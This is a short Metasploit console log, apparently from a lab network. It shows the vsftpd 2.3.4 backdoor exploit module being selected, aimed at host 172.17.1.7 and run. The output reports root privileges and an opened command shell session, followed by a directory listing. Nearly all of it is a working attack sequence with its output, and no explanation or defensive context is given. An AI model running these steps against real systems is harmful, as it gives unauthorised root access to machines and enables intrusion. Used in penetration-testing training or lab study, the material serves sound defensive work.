 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.17.1.7
RHOSTS => 172.17.1.7
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.1.7:21 - The port used by the backdoor bind listener is already open
[+] 172.17.1.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.10.25:34237 -> 172.17.1.7:6200) at 2024-10-02 03:09:09
-0400
ls
bin
boot